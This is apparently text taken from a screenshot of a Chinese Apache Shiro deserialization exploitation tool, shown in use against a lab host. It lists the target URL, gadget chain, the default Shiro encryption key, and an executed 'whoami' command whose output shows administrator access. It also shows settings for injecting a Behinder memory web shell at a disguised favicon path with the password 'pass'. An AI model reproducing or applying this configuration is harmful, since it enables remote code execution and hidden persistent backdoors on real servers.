 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://192.168.66.102:8081/shirodemo_war/login.jsp 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /2222222favicondemo.ico 密码 pass 执行注入
-------------------
bl1928akd57dv2w\administrator
-------------------
SLF4J: Defaulting to no-operation (NOP) logger implementation